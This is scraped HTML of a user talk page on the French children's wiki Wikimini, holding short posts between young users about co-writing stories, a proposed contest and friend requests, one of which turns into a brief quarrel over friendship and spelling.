lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/roman&amp;lqt_method=thread_history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-summarize"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/roman&amp;lqt_method=summarize&amp;lqt_operand=58972" title="">Résumer</a></li></ul></div><input id="lqt-thread-modified-58972" class="lqt-thread-modified" type="hidden" value="20180312165120" name="lqt-thread-modified-58972"/><input id="lqt-thread-sortkey-58972" type="hidden" value="20180312165120" name="lqt-thread-sortkey"/><input class="lqt-thread-talkpage-metadata" type="hidden" value="Discussion utilisatrice:Flo123" name="lqt-thread-talkpage-58972"/><input id="lqt-thread-title-58972" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion utilisatrice:Flo123/roman" name="lqt-thread-title-58972"/><div class="lqt-post-wrapper"><div class="lqt_post lqt-thread-nest-1 lqt-thread-odd mw-content-ltr"><p>Salut! c'étter pour te dire que moi aussi j'aime inventer des histoire. peut-être pourrions nous en crée une ensemble.
</p>
<!-- 
NewPP limit report
Cached time: 20251203144445
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.000 seconds
Real time usage: 0.000 seconds
Preprocessor visited node count: 1/1000000
Preprocessor generated node count: 4/1000000
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 1/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 - -total
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:131471-0!*!*!*!*!*!* and timestamp 20251203144445 and revision id 283090
 -->
</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/roman&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=58972#roman_58972" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_utilisatrice:Flo123/roman" title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature"><a href="/wiki/Utilisateur:Passionn%C3%A9_et_curieux" title="Utilisateur:Passionné et curieux">Passionné et curieux</a> (<a href="/wiki/Discussion_utilisateur:Passionn%C3%A9_et_curieux" title="Discussion utilisateur:Passionné et curieux">discussion</a>)</span>‎<span class="lqt-thread-toolbar-timestamp">12 mars 2018 à 17:51</span></div></div></div><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-1 lqt-thread-odd lqt-thread-topmost lqt-thread-first lqt-thread-with-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_49699"><a name="Un_concour_pour_nous._49699"> </a><div class="lqt_thread_heading"><h2 class="lqt_header" id="lqt-header-49699" dir="ltr"><span class="mw-headline">Un concour pour nous.</span><input type="hidden" value="Un concour pour nous." name="raw-header"/></h2><ul class="lqt_threadlevel_commands" id="lqt-threadlevel-commands-49699"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisateur:Flo123/Petit_coucou.&amp;lqt_method=thread_history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-summarize"><a href="/w/index.php?title=Thread:Discussion_utilisateur:Flo123/Petit_coucou.&amp;lqt_method=summarize&amp;lqt_operand=49699" title="">Résumer</a></li></ul></div><input id="lqt-thread-modified-49699" class="lqt-thread-modified" type="hidden" value="20180312164845" name="lqt-thread-modified-49699"/><input id="lqt-thread-sortkey-49699" type="hidden" value="20180312164845" name="lqt-thread-sortkey"/><input class="lqt-thread-talkpage-metadata" type="hidden" value="Discussion utilisatrice:Flo123" name="lqt-thread-talkpage-49699"/><input id="lqt-thread-title-49699" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion utilisateur:Flo123/Petit coucou." name="lqt-thread-title-49699"/><div class="lqt-post-wrapper"><div class="lqt_post lqt-thread-nest-1 lqt-thread-odd mw-content-ltr"><p>Bonjour Flo 123, comment va-tu&#160;? Moi, ça va super. Je ne sais pas si tu serai ok pour faire un concour.
</p><p>Si tu est ok, tu peut me faire une partie concour car je ne sais pas commet faire ou c'est toi qui fait la partit concour.
</p>
<!-- 
NewPP limit report
Cached time: 20251203144445
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.000 seconds
Real time usage: 0.000 seconds
Preprocessor visited node count: 1/1000000
Preprocessor generated node count: 4/1000000
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 1/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 - -total
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:116779-0!*!*!*!*!*!* and timestamp 20251203144445 and revision id 259480
 -->
</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisateur:Flo123/Petit_coucou.&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=49699#Un_concour_pour_nous._49699" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_utilisateur:Flo123/Petit_coucou." title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature"><a href="/wiki/Utilisatrice:Deborah128" title="Utilisatrice:Deborah128">Deborah128</a> (<a href="/wiki/Discussion_utilisatrice:Deborah128" title="Discussion utilisatrice:Deborah128">discussion</a>)</span>‎<span class="lqt-thread-toolbar-timestamp">5 octobre 2016 à 14:29</span></div></div><div class="lqt-thread-replies lqt-thread-replies-1"><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-2 lqt-thread-even lqt-thread-first lqt-thread-with-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_49700"><a name="Un_concour_pour_nous._49700"> </a><input id="lqt-thread-title-49700" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion utilisateur:Flo123/Petit coucou./répondre" name="lqt-thread-title-49700"/><div class="lqt-post-wrapper"><div class="lqt_post lqt-thread-nest-2 lqt-thread-even mw-content-ltr"><p>Non.Je ne veux pas copier l'idée de KinderBueno et je ne suis pas amie avec toi!
</p>
<!-- 
NewPP limit report
Cached time: 20251203144445
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.000 seconds
Real time usage: 0.000 seconds
Preprocessor visited node count: 1/1000000
Preprocessor generated node count: 4/1000000
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 1/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 - -total
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:116781-0!*!*!*!*!*!* and timestamp 20251203144445 and revision id 259482
 -->
</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-command lqt-command-parent"><a href="#Un_concour_pour_nous._49699" title="">Parent</a></li> <li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisateur:Flo123/Petit_coucou./r%C3%A9pondre&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=49700#Un_concour_pour_nous._49700" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_utilisateur:Flo123/Petit_coucou./r%C3%A9pondre" title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature"><a href="/wiki/Utilisatrice:Flo123" title="Utilisatrice:Flo123">Flo123</a> (<strong class="selflink">discussion</strong>)</span>‎<span class="lqt-thread-toolbar-timestamp">5 octobre 2016 à 14:33</span></div></div><div class="lqt-thread-replies lqt-thread-replies-2 lqt-thread-replies-interruption"><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-3 lqt-thread-odd lqt-thread-first lqt-thread-with-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_49701"><a name="Un_concour_pour_nous._49701"> </a><input id="lqt-thread-title-49701" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion utilisateur:Flo123/Petit coucou./répondre (2)" name="lqt-thread-title-49701"/><div class="lqt-post-wrapper"><div class="lqt_post lqt-thread-nest-3 lqt-thread-odd mw-content-ltr"><p>Et pourquoi d'abore&#160;?
</p>
<!-- 
NewPP limit report
Cached time: 20251203144445
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.000 seconds
Real time usage: 0.000 seconds
Preprocessor visited node count: 1/1000000
Preprocessor generated node count: 4/1000000
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 1/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 - -total
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:116782-0!*!*!*!*!*!* and timestamp 20251203144445 and revision id 259483
 -->
</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-command lqt-command-parent"><a href="#Un_concour_pour_nous._49700" title="">Parent</a></li> <li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisateur:Flo123/Petit_coucou./r%C3%A9pondre_(2)&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=49701#Un_concour_pour_nous._49701" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_utilisateur:Flo123/Petit_coucou./r%C3%A9pondre_(2)" title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature"><a href="/wiki/Utilisatrice:Deborah128" title="Utilisatrice:Deborah128">Deborah128</a> (<a href="/wiki/Discussion_utilisatrice:Deborah128" title="Discussion utilisatrice:Deborah128">discussion</a>)</span>‎<span class="lqt-thread-toolbar-timestamp">5 octobre 2016 à 14:35</span></div></div><div class="lqt-thread-replies lqt-thread-replies-3"><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-4 lqt-thread-even lqt-thread-first lqt-thread-with-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_49703"><a name="Un_concour_pour_nous._49703"> </a><input id="lqt-thread-title-49703" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion utilisateur:Flo123/Petit coucou./répondre (3)" name="lqt-thread-title-49703"/><div class="lqt-post-wrapper"><div class="lqt_post lqt-thread-nest-4 lqt-thread-even mw-content-ltr"><p>Parce que. Et pense un peu à vérifier ton orthographe!
Et ne me dit pas <i>je ne vois pas mes lettres</i>!
</p>
<!-- 
NewPP limit report
Cached time: 20251203144445
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.000 seconds
Real time usage: 0.000 seconds
Preprocessor visited node count: 1/1000000
Preprocessor generated node count: 4/1000000
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 1/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 - -total
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:116785-0!*!*!*!*!*!* and timestamp 20251203144445 and revision id 259486
 -->
</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-command lqt-command-parent"><a href="#Un_concour_pour_nous._49701" title="">Parent</a></li> <li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisateur:Flo123/Petit_coucou./r%C3%A9pondre_(3)&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=49703#Un_concour_pour_nous._49703" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_utilisateur:Flo123/Petit_coucou./r%C3%A9pondre_(3)" title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature"><a href="/wiki/Utilisatrice:Flo123" title="Utilisatrice:Flo123">Flo123</a> (<strong class="selflink">discussion</strong>)</span>‎<span class="lqt-thread-toolbar-timestamp">5 octobre 2016 à 14:37</span></div></div><div class="lqt-thread-replies lqt-thread-replies-4"><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-5 lqt-thread-odd lqt-thread-first lqt-thread-with-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_49704"><a name="Un_concour_pour_nous._49704"> </a><input id="lqt-thread-title-49704" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion utilisateur:Flo123/Petit coucou./répondre (4)" name="lqt-thread-title-49704"/><div class="lqt-post-wrapper"><div class="lqt_post lqt-thread-nest-5 lqt-thread-odd mw-content-ltr"><p>Donc je peut t'éffacer de ma liste d'amie&#160;?
</p>
<!-- 
NewPP limit report
Cached time: 20251203144445
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.000 seconds
Real time usage: 0.000 seconds
Preprocessor visited node count: 1/1000000
Preprocessor generated node count: 4/1000000
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 1/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 - -total
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:116786-0!*!*!*!*!*!* and timestamp 20251203144445 and revision id 259487
 -->
</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-command lqt-command-parent"><a href="#Un_concour_pour_nous._49703" title="">Parent</a></li> <li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisateur:Flo123/Petit_coucou./r%C3%A9pondre_(4)&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=49704#Un_concour_pour_nous._49704" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_utilisateur:Flo123/Petit_coucou./r%C3%A9pondre_(4)" title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature"><a href="/wiki/Utilisatrice:Deborah128" title="Utilisatrice:Deborah128">Deborah128</a> (<a href="/wiki/Discussion_utilisatrice:Deborah128" title="Discussion utilisatrice:Deborah128">discussion</a>)</span>‎<span class="lqt-thread-toolbar-timestamp">5 octobre 2016 à 14:40</span></div></div><div class="lqt-thread-replies lqt-thread-replies-5"><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-6 lqt-thread-even lqt-thread-first lqt-thread-no-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_49706"><a name="Un_concour_pour_nous._49706"> </a><input id="lqt-thread-title-49706" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion utilisateur:Flo123/Petit coucou./répondre (5)" name="lqt-thread-title-49706"/><div class="lqt-post-wrapper"><div class="lqt_post lqt-thread-nest-6 lqt-thread-even mw-content-ltr"><p>Oui! Moi je t'ai effacé il y a bien longtemps!
</p>
<!-- 
NewPP limit report
Cached time: 20251203144445
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.000 seconds
Real time usage: 0.000 seconds
Preprocessor visited node count: 1/1000000
Preprocessor generated node count: 4/1000000
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 1/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 - -total
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:116789-0!*!*!*!*!*!* and timestamp 20251203144445 and revision id 259490
 -->
</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-command lqt-command-parent"><a href="#Un_concour_pour_nous._49704" title="">Parent</a></li> <li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisateur:Flo123/Petit_coucou./r%C3%A9pondre_(5)&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=49706#Un_concour_pour_nous._49706" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_utilisateur:Flo123/Petit_coucou./r%C3%A9pondre_(5)" title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature"><a href="/wiki/Utilisatrice:Flo123" title="Utilisatrice:Flo123">Flo123</a> (<strong class="selflink">discussion</strong>)</span>‎<span class="lqt-thread-toolbar-timestamp">5 octobre 2016 à 14:42</span></div></div><div class="lqt-thread-replies"><a href="/wiki/Thread:Discussion_utilisateur:Flo123/Petit_coucou.#Un_concour_pour_nous._49706" class="lqt-show-replies" title="Thread:Discussion utilisateur:Flo123/Petit coucou.">Montrer 15 réponses</a></div></div><div class="lqt-replies-finish">&#160;</div></div></div><div class="lqt-replies-finish">&#160;</div></div></div><div class="lqt-replies-finish">&#160;</div></div></div><div class="lqt-replies-finish">&#160;</div></div></div><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-2 lqt-thread-even lqt-thread-last lqt-thread-no-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_56080"><a name="Un_concour_pour_nous._56080"> </a><input id="lqt-thread-title-56080" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion utilisateur:Flo123/Petit coucou./répondre (20)" name="lqt-thread-title-56080"/><div class="lqt-post-wrapper"><div class="lqt_post lqt-thread-nest-2 lqt-thread-even mw-content-ltr"><p>salut je suis nouvelle idee concours super&#160;:)
</p>
<!-- 
NewPP limit report
Cached time: 20251203144445
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.000 seconds
Real time usage: 0.000 seconds
Preprocessor visited node count: 1/1000000
Preprocessor generated node count: 4/1000000
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 1/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 - -total
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:125429-0!*!*!*!*!*!* and timestamp 20251203144445 and revision id 272976
 -->
</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-command lqt-command-parent"><a href="#Un_concour_pour_nous._49699" title="">Parent</a></li> <li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisateur:Flo123/Petit_coucou./r%C3%A9pondre_(20)&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=56080#Un_concour_pour_nous._56080" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_utilisateur:Flo123/Petit_coucou./r%C3%A9pondre_(20)" title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature"><a href="/wiki/Utilisateur:Mjdcool" title="Utilisateur:Mjdcool">Mjdcool</a> (<a href="/w/index.php?title=Discussion_utilisateur:Mjdcool&amp;action=edit&amp;redlink=1" class="new" title="Discussion utilisateur:Mjdcool (page inexistante)">discussion</a>)</span>‎<span class="lqt-thread-toolbar-timestamp">14 mars 2017 à 17:04</span></div></div></div><div class="lqt-replies-finish">&#160;</div></div></div><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-1 lqt-thread-odd lqt-thread-topmost lqt-thread-first lqt-thread-no-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_56573"><a name="x_Salut_Flo_56573"> </a><div class="lqt_thread_heading"><h2 class="lqt_header" id="lqt-header-56573" dir="ltr"><span class="mw-headline"> Salut Flo</span><input type="hidden" value=" Salut Flo" name="raw-header"/></h2><ul class="lqt_threadlevel_commands" id="lqt-threadlevel-commands-56573"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/_Salut_Flo123&amp;lqt_method=thread_history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-summarize"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/_Salut_Flo123&amp;lqt_method=summarize&amp;lqt_operand=56573" title="">Résumer</a></li></ul></div><input id="lqt-thread-modified-56573" class="lqt-thread-modified" type="hidden" value="20170806081745" name="lqt-thread-modified-56573"/><input id="lqt-thread-sortkey-56573" type="hidden" value="20170806081745" name="lqt-thread-sortkey"/><input class="lqt-thread-talkpage-metadata" type="hidden" value="Discussion utilisatrice:Flo123" name="lqt-thread-talkpage-56573"/><input id="lqt-thread-title-56573" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion utilisatrice:Flo123/ Salut Flo123" name="lqt-thread-title-56573"/><div class="lqt-post-wrapper"><div class="lqt_post lqt-thread-nest-1 lqt-thread-odd mw-content-ltr"><p>Salut Flo123 , veux_tu être mon amie&#160;????
</p>
<!-- 
NewPP limit report
Cached time: 20251203144445
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.000 seconds
Real time usage: 0.000 seconds
Preprocessor visited node count: 1/1000000
Preprocessor generated node count: 4/1000000
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 1/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 - -total
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:126431-0!*!*!*!*!*!* and timestamp 20251203144445 and revision id 278819
 -->
</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/_Salut_Flo123&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=56573#x_Salut_Flo_56573" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_utilisatrice:Flo123/_Salut_Flo123" title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature"><a href="/wiki/Utilisateur:Dino322" title="Utilisateur:Dino322">Dino322</a> (<a href="/wiki/Discussion_utilisateur:Dino322" title="Discussion utilisateur:Dino322">discussion</a>)</span>‎<span class="lqt-thread-toolbar-timestamp">12 mai 2017 à 16:58</span></div></div></div><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-1 lqt-thread-odd lqt-thread-topmost lqt-thread-first lqt-thread-no-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_56667"><a name="salut_56667"> </a><div class="lqt_thread_heading"><h2 class="lqt_header" id="lqt-header-56667" dir="ltr"><span class="mw-headline">salut</span><input type="hidden" value="salut" name="raw-header"/></h2><ul class="lqt_threadlevel_commands" id="lqt-threadlevel-commands-56667"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/salut&amp;lqt_method=thread_history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-summarize"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/salut&amp;lqt_method=summarize&amp;lqt_operand=56667" title="">Résumer</a></li></ul></div><input id="lqt-thread-modified-56667" class="lqt-thread-modified" type="hidden" value="20170518165131" name="lqt-thread-modified-56667"/><input id="lqt-thread-sortkey-56667" type="hidden" value="20170518165131" name="lqt-thread-sortkey"/><input class="lqt-thread-talkpage-metadata" type="hidden" value="Discussion utilisatrice:Flo123" name="lqt-thread-talkpage-56667"/><input id="lqt-thread-title-56667" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion utilisatrice:Flo123/salut" name="lqt-thread-title-56667"/><div class="lqt-post-wrapper"><div class="lqt_post lqt-thread-nest-1 lqt-thread-odd mw-content-ltr"><p>slt Florine sava&#160;?
Je suis nouvelle pourrais-tu me donner quelques conseil?
</p>
<!-- 
NewPP limit report
Cached time: 20251203144445
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.000 seconds
Real time usage: 0.000 seconds
Preprocessor visited node count: 1/1000000
Preprocessor generated node count: 4/1000000
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 1/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 - -total
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:126587-0!*!*!*!*!*!* and timestamp 20251203144445 and revision id 275262
 -->
</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/salut&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=56667#salut_56667" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_utilisatrice:Flo123/salut" title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature"><a href="/wiki/Utilisateur:Lol_MDR_lol" title="Utilisateur:Lol MDR lol">Lol MDR lol</a> (<a href="/w/index.php?title=Discussion_utilisateur:Lol_MDR_lol&amp;action=edit&amp;redlink=1" class="new" title="Discussion utilisateur:Lol MDR lol (page inexistante)">discussion</a>)</span>‎<span class="lqt-thread-toolbar-timestamp">18 mai 2017 à 17:51</span></div></div></div><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-1 lqt-thread-odd lqt-thread-topmost lqt-thread-first lqt-thread-with-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_56202"><a name="Ton_blog_56202"> </a><div class="lqt_thread_heading"><h2 class="lqt_header" id="lqt-header-56202" dir="ltr"><span class="mw-headline">Ton blog</span><input type="hidden" value="Ton blog" name="raw-header"/></h2><ul class="lqt_threadlevel_commands" id="lqt-threadlevel-commands-56202"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/Ton_blog&amp;lqt_method=thread_history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-summarize"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/Ton_blog&amp;lqt_method=summarize&amp;lqt_operand=56202" title="">Résumer</a></li></ul></div><input id="lqt-thread-modified-56202" class="lqt-thread-modified" type="hidden" value="20170506074055" name="lqt-thread-modified-56202"/><input id="lqt-thread-sortkey-56202" type="hidden" value="20170506074055" name="lqt-thread-sortkey"/><input 